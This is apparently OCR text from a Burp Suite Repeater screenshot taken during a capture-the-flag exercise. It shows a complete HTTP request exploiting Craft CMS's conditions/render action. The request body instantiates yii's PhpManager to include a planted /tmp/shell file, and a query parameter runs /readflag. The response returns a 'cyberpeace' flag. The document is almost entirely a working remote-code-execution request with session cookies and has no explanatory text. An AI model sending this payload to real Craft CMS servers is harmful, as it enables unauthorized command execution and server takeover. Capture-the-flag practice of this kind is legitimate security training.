 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /?cmd=/readflag HTTP/1.1
2 Host: 61.147.171.105:55886
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept-Encoding : gzip, deflate
6 Accept-Language : zh-CN,zh;q=0.9
7 Cookie: CraftSessionId =25e615eba59d0a10611df0d0e0733921 ;
627b0ba821a077f475abefb99d7bf1eb_identity =
cd24fee36e7150e7db252904d6332ef1f13ea5e7062da79e6f4cc67d6405a293a%3A2%3A%7Bi
%3A0%3Bs%3A41%3A%22627b0ba821a077f475abefb99d7bf1eb_identity%22%3Bi%3A1%3Bs%
3A159%3A%22%5B1%2C%22%5B%5C%22RGmA-LDQ6Zl6TCq8p5H1QJES3ttCbq6sc9IPNdI9YKiCo_
9-psRjuoWkG0pL3SqnyjElwQ8RoEUpwcc0LkUGqVJ189qoRLSGy7RA%5C%22%2Cnull%2C%5C%22
3221fdea7fc0a3d9988dbe5ff55cbf71%5C%22%5D%22%2C3600%5D%22%3B%7D ;
CRAFT_CSRF_TOKEN =
001c54016b2ca5a29321d07cda08b745631cccf14b598df8ba4ca83e02cf76c9a%3A2%3A%7Bi
%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A147%3A%22Bof_SiVMRZ5Pb6
nVqodMQlpFFq-bkhwCL4Y_DAXN%7Ce896046f04050ec996a6c8bdc6551ae3cfcef1dd6566bc4
c87985f76179ec62eBof_SiVMRZ5Pb6nVqodMQlpFFq-bkhwCL4Y_DAXN%7C1%22%3B%7D ;
627b0ba821a077f475abefb99d7bf1eb_username =
d988d1b82d3d85d5075c5ae928e807eaa4df4fa4d57da2b27aecb2e67489293fa%3A2%3A%7Bi
%3A0%3Bs%3A41%3A%22627b0ba821a077f475abefb99d7bf1eb_username%22%3Bi%3A1%3Bs%
3A5%3A%22admin%22%3B%7D ; __stripe_mid =
c5d811b8-d056-460f-9042-e02ac3e5a62ec89c79
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 201
10
11 action=conditions/render &configObject =
craft\elements\conditions\ElementCondition &config={"name":"configObject","as
":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp/shel
l"}]}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 07:33:02 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/8.0.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type : text/html; charset=UTF-8
10 Content-Length : 144
11
12 caption:cyberpeace{e2872be47cccb8eee16e4977da3627a6}
13 CAPTION 120x120 120x120+0+0 16-bit sRGB 2.180u 0:02.184
14 An internal server error occurred.